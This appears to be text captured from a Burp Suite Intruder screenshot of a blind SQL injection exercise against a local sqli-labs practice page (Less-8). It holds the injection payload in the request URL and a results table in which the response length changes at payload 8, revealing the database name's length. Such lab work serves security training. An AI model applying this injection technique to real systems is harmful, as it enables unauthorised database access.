 Attack Save Columns 3. Intruder attack of http://localhost/sqli/Less-8/?id=1%27%20and(length(database())=1)--+ - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 952
1 1 200 952
2 2 200 952
3 3 200 952
4 4 200 952
5 5 200 952
6 6 200 952
7 7 200 952
8 8 200 936
9 9 200 952
10 10 200 952